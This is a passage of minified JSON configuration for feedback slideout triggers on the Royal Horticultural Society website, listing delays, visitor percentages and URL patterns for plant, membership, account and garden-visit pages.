alse,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[